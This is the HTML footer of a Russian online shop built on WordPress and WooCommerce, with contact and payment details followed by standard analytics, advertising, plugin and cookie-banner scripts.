<strong>воскресенье</strong>с 10-00 до 14-00</p> </div> </div> </div><!-- .col --> <div class="os-col column"> <div id="text-5" class="widget widget_text"><div class="widget-title"><h3>Телефон</h3></div> <div class="textwidget"><p>тел./факс (841-2) 98-89-30,</p> <p>Тел: (841-2) 98-89-31,</p> <p>Тел: (841-2) 98-89-33<br/> Эл.почта: <a href="https://vdnh-penza.ru/vdnh-penza@yandex.ru">vdnh-penza@yandex.ru</a></p> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96977121&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96977121/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96977121" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96977121, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/96977121" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div></div> </div><!-- .col --> <div class="os-col column"> <div id="text-7" class="widget widget_text"><div class="widget-title"><h3>Реквизиты для безналичного расчета:</h3></div> <div class="textwidget"><p>ИП Слабженинова Раиса Валентиновна<br/> ИНН 582700066340<br/> ОГРН 320774600272872<br/> 123458 г. Москва,<br/> ул. Маршала Катукова д.24.</p> <p>Р/С 40802810400930001356<br/> АО «СМП БАНК» г. Москва<br/> БИК 044525503<br/> К/С 30101810545250000503<br/> в ГУ Банка России по ЦФО<br/> ИНН банка 7750005482</p> </div> </div> </div><!-- .col --> </div><!-- .row --> </div><!-- .footer-top --> <div class="footer-bottom"> <div class="os-row"> <div class="os-col copyrights-col"> <div class="copyrights"> <p> Copyright &copy; 2026, Всё для надёжного хозяина - официальный сайт Пенза. All rights reserved. Theme by . </p> </div><!-- .copyrights --> </div><!-- .os-col --> <div class="os-col"> </div><!-- .os-col --> </div><!-- .os-row --> </div><!-- .footer-bottom --> </div><!-- .footer-entry --> </div><!-- .__os-container__ --> </div><!-- .footer-mask --> </div><!-- .footer-inner --> </footer><!-- .footer --> <div class="orchid-backtotop"> <span> <i class="bx bx-chevron-up"></i> </span> </div> </div><!-- .__os-page-wrap__ --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/orchid-store\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <script type="text/javascript">
  (
    () => {
      const script = document.createElement("script");
      script.src = "https://cdn1.moe.video/player/mvplayer.min.js";
      script.onload = () => {
        addContentRoll({
	width: '100%',
	placement: 10749,
	promo: true,
	advertCount: 50,
	slot: 'page',
	sound: 'onclick',
	fly:{
		mode: 'stick',
		animation: 'fly',
      	        position: 'bottom-right',
		positionMobile: "bottom",
		width: 445,
		closeSecOffset: 10,
           },
	playerLoad: () => { console.info("----Player Loaded") },
	adLoad: () => { console.info("----adLoad") },
	adStart: () => { console.info("----Ad Started") },
	adImp: () => { console.info("----Ad Impression") },
	ad25: () => { console.info("----Ad 25") },
	ad50: () => { console.info("----Ad 50") },
	ad75: () => { console.info("----Ad 75") },
	adCompl: () => { console.info("----Ad Completed") },
	adFinish: () => { console.info("----Ad Finished") },
	adError: () => { console.info("----Ad Error") },
	adEmpty: () => { console.info("----Ad Empty") },
        });
      }
      document.body.append(script);
    }
  )()
</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://vdnh-penza.ru/podrobnoe-rukovodstvo-po-schetchikam-vody";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <div id="yith-quick-view-modal" class="yith-quick-view yith-modal"> <div class="yith-quick-view-overlay"></div> <div class="yith-wcqv-wrapper"> <div class="yith-wcqv-main"> <div class="yith-wcqv-head"> <a href="#" class="yith-quick-view-close"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6"> <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12"/> </svg> </a> </div> <div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div> </div> </div> </div> <script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Полноэкранное изображение"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button> <button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button> <button class="pswp__button pswp__button--share" aria-label="Поделиться"></button> <button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all'/> <link rel='stylesheet' id='photoswipe-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/> <script type="module"  src="https://vdnh-penza.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script> <script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script> <script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/vdnh-penza.ru\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js" id="yith-wcqv-frontend-js"></script> <script type="text/javascript" id="orchid-store-bundle-js-extra">
/* <![CDATA[ */
var orchid_store_obj = {"ajax_url":"https:\/\/vdnh-penza.ru\/wp-admin\/admin-ajax.php","homeUrl":"https:\/\/vdnh-penza.ru","isUserLoggedIn":"","isCartMessagesEnabled":"","scroll_top":"1","added_to_cart_message":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","removed_from_cart_message":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0434\u0430\u043b\u0451\u043d \u0438\u0437 \u043a\u043e\u0440\u0437\u0438\u043d\u044b!","cart_updated_message":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u0432\u0430\u0440\u0430\u0445 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430!","product_cols_on_mobile":"1","displayPlusMinusBtns":"1","cartDisplay":"default"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/dist/js/bundle.min.js" id="orchid-store-bundle-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vdnh-penza.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9710e69ee0c9105c7c12b5322872e438","fragment_name":"wc_fragments_9710e69ee0c9105c7c12b5322872e438","request_timeout":"5000"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html> 